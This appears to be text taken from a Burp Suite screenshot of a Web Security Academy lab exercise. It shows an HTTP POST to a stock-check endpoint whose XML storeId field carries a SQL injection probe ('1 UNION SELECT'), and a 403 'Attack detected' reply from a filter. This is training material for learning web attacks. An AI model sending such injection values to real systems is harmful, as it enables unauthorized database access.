 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a3d00ec0398c70982e4039b007800ac.web-security-academy.net
3 Cookie: session=UJD3Sg4GqDTuOuvkqGugu2LB4vnyUbLG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3d00ec0398c70982e4039b007800ac.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 126
11 Origin: https://0a3d00ec0398c70982e4039b007800ac.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT (1=1)
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"